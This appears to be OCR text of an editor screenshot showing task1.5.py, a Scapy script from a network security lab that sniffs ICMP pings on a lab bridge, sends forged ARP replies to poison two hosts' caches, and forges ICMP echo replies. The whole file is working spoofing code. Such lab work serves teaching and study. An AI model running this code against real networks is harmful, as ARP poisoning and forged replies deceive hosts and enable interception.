 Open
task1.5.py
~/Labsetup/volumes
Save
task1.3.py × task1.4.py × task1.1.py × task1.5.py ×
1 #!/usr/bin/env python3
2 from scapy.all import *
3 def sniff_and_spoof(packet):
4     if ICMP in packet and packet[ICMP].type == 8:
5         send(ARP(op=2, pdst="10.9.0.99", hwdst="00:00:00:00:00:00", psrc="10.9.0.6"), verbose=0)
6         send(ARP(op=2, pdst="10.9.0.6", hwdst="02:42:0a:09:00:06", psrc="10.9.0.99"), verbose=0)
7         ip = IP(src=packet[IP].dst, dst=packet[IP].src)
8         icmp = ICMP(type=0, id=packet[ICMP].id, seq=packet[ICMP].seq)
9         raw_data = packet[Raw].load
10         new_packet = ip / icmp / raw_data
11         send(new_packet, verbose=0)
12 pkt = sniff(iface='br-714a17fd18d1', filter='icmp and src host 10.9.0.6', prn=sniff_and_spoof)
13
Python 3 Tab Width: 8 Ln 12, Col 45 INS